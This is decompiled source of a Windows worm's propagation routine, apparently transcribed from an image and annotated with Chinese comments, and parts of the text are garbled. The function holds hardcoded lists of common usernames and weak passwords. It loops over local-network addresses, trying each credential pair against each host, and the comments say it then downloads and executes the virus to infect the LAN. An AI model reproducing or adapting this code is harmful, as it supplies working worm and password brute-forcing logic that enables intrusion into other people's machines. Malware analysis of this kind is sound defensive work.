 BOOL __stdcall ConcentHostDownExecVir(LPVOID lpThreadParameter)
{
BOOL result; // eax
struct hostent *lphosttmp; // eax
struct hostent *lphost; // esi
char **IndexUserName; // edi
char **IndexPwd; // esi
char szHostName[128]; // [esp+4h] [ebp-1E4h]
char szIpv4[128]; // [esp+84h] [ebp-164h]
char *lppassword[29]; // [esp+104h] [ebp-E4h]
char *lpUserName[22]; // [esp+178h] [ebp-70h]
HOSTENT Dst; // [esp+1D0h] [ebp-18h]
struct hostent *v11; // [esp+1E0h] [ebp-8h]
int v12; // [esp+1E4h] [ebp-4h]
lpUserName[0] = "administrator";
lpUserName[1] = "test";
lpUserName[2] = "admin";
lpUserName[3] = "guest";
lpUserName[4] = "alex";
lpUserName[5] = "home";
lpUserName[6] = "love";
lpUserName[7] = "xp";
lpUserName[8] = "user";
lpUserName[9] = "game";
lpUserName[10] = "123";
lpUserName[11] = "nn";
lpUserName[12] = "root";
lpUserName[13] = "日你妈";
lpUserName[14] = "movie";
lpUserName[15] = "time";
lpUserName[16] = "yeah";
lpUserName[17] = "money";
lpUserName[18] = "xpuser";
lpUserName[19] = "hack";
lpUserName[20] = "enter";
lpUserName[21] = 0;
lppassword[0] = &dword_409644;
lppassword[1] = "password";
lppassword[2] = "111";
lppassword[3] = "123456";
lppassword[4] = "qwerty";
lppassword[5] = "test";
lppassword[6] = "abc123";
lppassword[7] = "memory";
lppassword[8] = "home";
lppassword[9] = "12345678";
lppassword[10] = "love";
lppassword[11] = "bbbbbb";
lppassword[12] = "xp";
lppassword[13] = "88888";
lppassword[14] = "nn";
lppassword[15] = "root";
lppassword[16] = "caonima";
lppassword[17] = "5201314";
lppassword[18] = "1314520";
lppassword[19] = "asdfgh";
lppassword[20] = "alex";
lppassword[21] = "angel";
lppassword[22] = "NULL";
lppassword[23] = "123";
lppassword[24] = "asdf";
lppassword[25] = "baby";
lppassword[26] = "woaini";
lppassword[27] = "movie";
lppassword[28] = 0;
// 检查网络函数是否初始化成功
result = CheckWSAStartup();
if ( result )
{
szHostName[0] = 0;
memset(&szHostName[1], 0, 124u);
*&szHostName[125] = 0;
szHostName[127] = 0;
// 获取本地主机名成功
if ( !gethostname(szHostName, 128) )
{
// 获取主机的hostent结构体信息
lphosttmp = gethostbyname(szHostName);
lphost = lphosttmp;
v11 = lphosttmp;
// 获取主机信息成功
if ( lphosttmp )
{
v12 = 0;
if ( *lphosttmp->h_addr_list )
{
// 拷贝主机结构体到局部变量
memset(&Dst, 0, 0x10u);
memcpy(&Dst.h_aliases, *lphost->h_addr_list, lphost->h_length);
// 初始化保存IP地址的缓存区
szIpv4[0] = 0;
dword_40961C = 1;
memset(&szIpv4[1], 0, 0x7Cu);
*&szIpv4[0x7D] = 0;
szIpv4[0x7F] = 0;
while ( 1 )
{
dword_409624 = 0;
memset(szIpv4, 0, 0x80u);
// 拼接ip地址
// 然后循环实验账户名和密码
sprintf(szIpv4, "%d.%d.%d.%d", LOBYTE(Dst.h_aliases), BYTE1(Dst.h_aliases), BYTE2(Dst.h_aliases), 0);
if ( "administrator" )
{
IndexUserName = lpUserName;
do
{
if ( &dword_409644 )
{
IndexPwd = lppassword;
do
{
暴力枚举密码，尝试
破解局域网用户密码
// 连接主机下载并保存执行恶意代码
Sleep(200u);
ContentHostExecVir(szIpv4, *IndexUserName, *IndexPwd);
++IndexPwd;
}
while ( *IndexPwd );
}
++IndexUserName;
}
while ( *IndexUserName );
}
连接，如果连接成
功，就感染局域网，
病毒程序在感染和2
分钟执行
dword_40961C = 1;
}
}
}
}
WSACleanup();
result = 1;
}
return result;
}